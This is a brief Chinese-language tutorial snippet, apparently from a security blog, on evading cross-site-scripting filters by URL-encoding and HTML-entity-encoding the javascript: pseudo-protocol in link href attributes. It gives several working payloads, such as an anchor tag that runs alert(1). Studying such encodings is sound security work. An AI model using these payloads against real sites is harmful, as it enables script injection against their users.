 Javascript:伪协议后面可以使用URL编码。
如:<a href="j&#x000061;vascript:%61lert(1)">click me</a>可成功执行弹窗
可用img就不行:<img src=1 onerror=”javascript:%61lert(1)”>
因为href属性会跳转到其中的URL,而会进行URL解码.onerror属性则只会执行JS,不跳转
同时后面的url编码可以再做一次entity(HTML实体)编码:
<a href="j&#x0061;vascript:&#x25;61lert(1)">click me</a>
https://blog.csdn.net/weixin_44032232